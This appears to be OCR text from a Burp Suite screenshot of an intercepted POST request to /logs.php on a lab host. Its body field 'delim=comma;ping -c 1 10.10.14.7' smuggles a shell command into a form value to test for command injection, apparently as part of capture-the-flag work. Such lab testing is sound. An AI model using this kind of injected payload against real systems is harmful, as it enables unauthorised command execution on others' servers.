 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.104/file_logs.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: http://10.10.11.104
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=cfovf6pqdaaphmo5sv2u2p9p21
14 Upgrade-Insecure-Requests: 1
15
16 delim=comma;ping -c 1 10.10.14.7